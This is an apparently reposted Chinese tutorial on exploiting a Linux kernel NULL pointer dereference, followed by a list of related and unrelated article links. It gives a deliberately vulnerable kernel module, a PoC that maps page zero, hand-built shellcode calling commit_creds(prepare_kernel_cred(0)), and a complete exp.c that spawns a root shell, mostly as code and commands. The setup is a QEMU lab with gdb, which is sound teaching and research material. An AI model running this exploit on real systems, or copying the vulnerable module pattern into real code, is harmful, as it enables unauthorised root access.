NULL Pointer Dereference(转)

0x00 漏洞代码

null_dereference.c:

#include <linux/init.h>

#include <linux/module.h>

#include <linux/kernel.h>

#include <linux/proc_fs.h> void (*my_funptr)(void); int bug1_write(struct file *file, const char *buf, unsigned long len)

{

my_funptr();

return len;

} static int __init null_dereference_init(void)

{

printk(KERN_ALERT "null_dereference driver init!\n");

create_proc_entry("bug1", 0666, 0)->write_proc = bug1_write;

return 0;

} static void __exit null_dereference_exit(void)

{

printk(KERN_ALERT "null_dereference driver exit\n");

} module_init(null_dereference_init);

module_exit(null_dereference_exit);

可以看到漏洞代码中my_funptr函数指针是空指针(值为0x0),调用my_funptr可以执行0x0地址处的代码。

Makefile:

obj-m := null_dereference.o

KERNELDR := /home/moon/Desktop/linux-kernel/linux-2.6.32.1/

PWD := $(shell pwd)

modules:

$(MAKE) -C $(KERNELDR) M=$(PWD) modules

moduels_install:

$(MAKE) -C $(KERNELDR) M=$(PWD) modules_install

clean:

rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions

将漏洞代码在本地编译(make)之后,将null_dereference.ko文件放到busybox-1.27.2/_install/usr/目录中。

0x01 PoC

#include <sys/types.h>

#include <sys/stat.h>

#include <fcntl.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <sys/mman.h> char payload[] = "\xe9\xea\xbe\xad\x0b"; // jmp 0xbadbeef int main()

{

mmap(0, 4096, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

memcpy(0, payload, sizeof(payload));

int fd = open("/proc/bug1", O_WRONLY);

write(fd, "fanrong", 7); // 调用bug1的write函数

return 0;

}

编译:

$ gcc -static poc.c -o poc

将poc也放到busybox的usr目录中。

再在busybox的_install目录中执行:

$ find . | cpio -o --format=newc > ../rootfs.img

qemu启动Linux内核,启动后用Ctrl+Alt+2到控制台,输入:

(qemu) gdbserver tcp::1234

在本地linux-2.6.32.1目录中用gdb去连接:

$ gdb vmlinux

(gdb) target remote :1234

Remote debugging using :1234

default_idle() at arch/x86/kernel/process.c:311

311 current_thread_info()->status |= TS_POLLING;

(gdb) b *0x0

(gdb) c

Continuing.

在qemu中Ctrl+Alt+1切换回命令行,进入usr目录,挂载驱动后运行poc程序。



这时gdb就会命中断点,因为调用了空的函数指针,所以会跳转到0x0。反汇编查看当前执行的指令:

可以看到如果继续执行就会执行我们的payload。

0x02 exploit

1.思路:给当前进程赋予root权限

commit_creds(prepare_kernel_cred(0));



在qemu中获取commit_creds和prepare_kernel_cred地址:

2.编写shellcode

xor %eax, %eax

call 0xc10680d0

call 0xc1067f30

ret

编译shellcode,并获取其机器码,得到shellcode:

shellcode = "\x31\xc0\xe8\xc9\x80\x06\xc1\xe8\x24\x7f\x06\xc1\xc3"

现在将shellcode放入分配的0x0地址空间,当调用空函数指针时,使当前进程有root权限,然后执行一个system(“/bin/sh”);在程序返回用户态之后获得root shell。

exp.c

#include <sys/types.h>

#include <sys/stat.h>

#include <fcntl.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <sys/mman.h> char payload[] = "\x31\xc0\xe8\xc9\x80\x06\xc1\xe8\x24\x7f\x06\xc1\xc3"; int main()

{

mmap(0, 4096, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

memcpy(0, payload, sizeof(payload));

int fd = open("/proc/bug1", O_WRONLY);

write(fd, "fanrong", 7);

system("/bin/sh"); // get root shell

return 0;

}

将exp.c编译,将exp复制到busybox的_install目录下的usr目录中,再启动qemu,运行exp.

成功拿到root shell. 。

NULL Pointer Dereference(转)的更多相关文章

- Unable to handle kernel NULL pointer dereference at virtual address 00000000问题的解决

今天在编译好内核模块后,安装内核模块memdev.ko的时候,出现了Unable to handle kernel NULL pointer dereference at virtual addres ...

- Unable to handle kernel NULL pointer dereference at virtual address 00000000【转】

本文转载自:https://blog.csdn.net/hpu11/article/details/72628052 这说明是非法指针的使用,才导致系统出错. [ 1023.510000] Unabl ...

- [轉]Exploit The Linux Kernel NULL Pointer Dereference

Exploit The Linux Kernel NULL Pointer Dereference Author: wztHome: http://hi.baidu.com/wzt85date: 20 ...

- Solution for NULL pointer dereference

•mmap_min_addr forbids users from mapping low addresses 1. First available in July 2007 2. Several c ...

- c/c++ 重载 数组 操作符[] operator[ is ambiguous, as 0 also mean a null pointer of const char* type.

// Note: //int x = a[0].GetInt(); // Error: operator[ is ambiguous, as 0 also mean a null pointer of ...

- Null Pointer --设计模式

在Joshua Bloch很有名的一本书<Effective in java>中建议不要在代码中返回空的collection/map/array,就像下面的代码一样: public Lis ...

- differences between null pointer and void pointer.

These are two different concepts, you cannot compare them. What the difference between the skunk and ...

- leetcode 编译问题:Line x: member access within null pointer of type 'struct TreeNode'

参考: LEETCODE 中的member access within null pointer of type 'struct ListNode' 解决 leetcode 编译问题:Line x: ...

- A pointer is a variable whose value is the address of another variable 指针 null pointer 空指针 内存地址0 空指针检验

小结: 1.指针的实际值为代表内存地址的16进制数: 2.不同指针的区别是他们指向的变量.常量的类型: https://www.tutorialspoint.com/cprogramming/c_po ...

随机推荐

- 解决 unity 生成 android apk read Resources

http://www.cnblogs.com/solq/archive/2012/05/21/2511522.html TextAsset t = (TextAsset)Resources.Load( ...

- 3d工具收集

Poser 是Metacreations公司推出的一款三维动物.人体造型和三维人体动画制作的极品软件.用过Poser 2与Poser 3的朋友一定能感受到Poser的人体设计和动画制作是那么的轻松自如 ...

- 如何解决启动Error:com.intellij.util.indexing.StorageException问题?

启动tomcat时idea出现如下错误: Error:com.intellij.util.indexing.StorageException: com.intellij.util.indexing.S ...

- [Xcode 实际操作]二、视图与手势-(5)给图像视图添加圆角效果

目录:[Swift]Xcode实际操作 本文将演示给矩形图片添加圆角效果 import UIKit class ViewController: UIViewController { override ...

- Hexo - CNAME文件在每次部署后就没了

问题 一般我们会将Hexo博客搭建到Github上,如果在Github上为其配置一个自定义的域名时,会自动在项目仓库根目录下新添加一个CNAME文件.但是这里有个问题,如果将Hexo博客重新部署一遍后 ...

- 洛谷P3177||bzoj4033 [HAOI2015]树上染色

洛谷P3177 bzoj4033 根本不会做... 上网查了题解,发现只要在状态定义的时候就考虑每一条边全局的贡献就好了? 考虑边的贡献和修改状态定义我都想到了,然而并不能想到要结合起来 ans[i] ...

- Machine Learning Codeforces - 940F(带修莫队) && 洛谷P4074 [WC2013]糖果公园

以下内容未验证,有错请指正... 设块大小为T,则块数为$\frac{n}{T}$ 将询问分为$(\frac{n}{T})^2$块(按照左端点所在块和右端点所在块分块),同块内按时间从小到大依次处理 ...

- centOS+uwsgi+nginx 部署flask项目,问题记录

用flask做的项目想要部署到centOS系统上,填了一些坑,终于成功了,记录一下遇到的问题: 此次部署主要是按照这个博客进行的 https://www.cnblogs.com/Ray-liang/p ...

- [未读]深入浅出node.js

还没看过,据说很多内容来自国外译文.

- json_encode 中文处理

在 php 中使用 json_encode() 内置函数(php > 5.2)可以使用得 php 中数据可以与其它语言很好的传递并且使用它. 这个函数的功能是将数值转换成json数据存储格式. ...